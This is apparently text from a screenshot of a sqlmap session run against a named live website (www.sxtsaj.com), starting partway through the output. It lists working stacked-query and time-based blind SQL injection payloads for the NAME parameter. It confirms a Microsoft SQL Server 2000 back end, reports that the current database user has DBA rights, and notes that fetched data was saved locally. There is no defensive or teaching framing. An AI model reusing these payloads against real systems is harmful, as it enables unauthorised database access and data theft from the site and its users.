 管理员: C:\Windows\system32\cmd.exe
HAR(121) CHAR(58))) AND 'wnnd'='wnnd
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666'; WAI
TFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666' WAIT
FOR DELAY '0:0:5'--
---
[22:55:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:55:35] [INFO] testing if current user is DBA
current user is DBA:    True
[22:55:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:55:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.sxtsaj.com'
[*] shutting down at 22:55:35